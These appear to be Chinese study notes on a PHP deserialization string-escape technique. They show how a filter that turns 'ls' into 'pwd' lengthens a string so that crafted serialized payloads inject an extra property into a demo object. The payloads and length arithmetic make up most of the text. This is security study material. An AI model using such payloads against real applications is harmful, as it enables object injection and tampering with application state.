 O:1:"A":2:{s:2:"v1";s:2:"pwd";s:2:"v2";s:3:"123";}
字符增多，会把末尾多出来的字符挤出
思路：把吐出来的字符构造成功能性代码
O:1:"A":2:{s:2:"v1";s:xx:"pwd ";s:2:"v3";s:3:"666";}";s:2:"v2";s:3:"123";}
吐出这些字符：";s:2:"v3";s:3:"666";}，使结构完整，
并且;}可以把返序列化结束掉，不再管后面的原功能性代码
增加的";s:2:"v3";s:3:"666";}一共22位
一个ls转成pwd增加一位字符，所以需要22个ls转成pwd
O:1:"A":2:{s:2:"v1";s:66:"lslslslslslslslslslslslslslslslslslslslslsls";s:2:"v3";s:3:"666";}";s:2:"v2";s:3:"123";}
44
22
O:1:"A":2:{s:2:"v1";s:66:"pwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwd
pwdpwdpwdpwdpwdpwdpwdpwd";s:2:"v3";s:3:"666";}";s:2:"v2";s:3:"123";}
pwd